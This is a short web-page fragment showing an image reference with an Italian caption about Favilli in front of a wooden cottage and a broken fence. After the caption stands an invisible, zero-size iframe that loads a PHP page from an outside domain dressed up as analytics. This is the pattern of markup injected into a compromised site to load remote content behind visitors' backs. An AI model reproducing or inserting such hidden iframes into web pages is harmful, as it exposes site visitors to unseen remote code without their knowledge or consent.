 Favilli davanti alla casetta in legno e la staccionata rotta<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>
